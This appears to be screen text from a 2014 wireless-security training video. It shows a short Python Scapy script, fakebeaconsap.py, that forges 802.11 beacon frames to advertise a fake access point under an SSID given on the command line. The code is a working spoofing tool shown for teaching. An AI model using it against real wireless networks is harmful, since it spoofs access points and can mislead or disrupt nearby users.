 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Blackhat 2014 [Running]
Applications Places Sun Aug 17, 8:25 PM root
fakebeaconsap.py (~) - VIM
File Edit View Search Terminal Tabs Help
fakebeaconsap.py (~) - VIM root@PentesterAcademy: ~
1 #!/usr/bin/python
2
3 import sys
4 from scapy.all import *
5
6 broadcast = "ff:ff:ff:ff:ff:ff"
7 bssid = "aa:aa:aa:aa:aa:aa"
8
9 pkt = RadioTap() / Dot11(addr1 = broadcast, addr2 = bssid, addr3 = bssid) /Dot11Beacon(cap = 0x1104) / Dot11Elt
( ID=0, info = sys.argv[1]) / Dot11Elt (ID=1, info = "\x82\x84\x8b\x96\x24\x30\x48\x6c") / Dot11Elt (ID=3, info
= "\x0b") / Dot11Elt (ID=5, info = "\x00\x01\x00\x00" )
10
11 sendp(pkt, iface = "mon0", count = int (sys.argv[2]), inter = .2)
12
13
~
~
~
~
~
~
~
:set nu 1,
fakebeaconsap.py *mon0 [Wireshark 1....
1